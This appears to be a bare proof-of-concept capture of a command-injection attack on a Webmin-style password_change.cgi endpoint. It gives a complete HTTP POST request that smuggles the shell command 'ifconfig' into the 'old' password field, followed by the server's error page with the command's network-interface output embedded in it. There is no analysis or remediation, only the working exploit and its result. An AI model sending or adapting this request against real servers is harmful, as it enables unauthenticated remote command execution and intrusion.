 POST /password_change.cgi HTTP/1.1
Host: 192.167.30.119:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: http://192.167.30.119:10000/session_login.cgi
Content-Length: 64
user=root&pam=1&expired=2&old=ifconfig&new1=test22&new2=test22
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectbr-e894bd6c35c0 Link encap:
02:42:61:e2:a5:db
inet addr:172.18.0.1 Bcast:172.18.255.255 Mask:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
docker0 Link encap:Ethernet HWaddr 02:42:49:44:79:01
inet addr:172.17.0.1 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)